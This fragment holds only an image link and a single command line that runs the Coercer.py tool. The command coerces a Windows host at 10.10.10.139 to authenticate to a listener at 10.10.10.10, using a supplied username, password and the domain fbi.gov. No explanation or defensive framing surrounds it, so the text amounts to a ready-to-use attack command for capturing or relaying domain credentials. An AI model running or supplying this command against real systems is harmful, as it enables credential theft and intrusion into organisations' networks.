 python3 Coercer.py coerce  -l 10.10.10.10 -t 10.10.10.139 -u "test233\$" -p "Ice231..." -d fbi.gov -v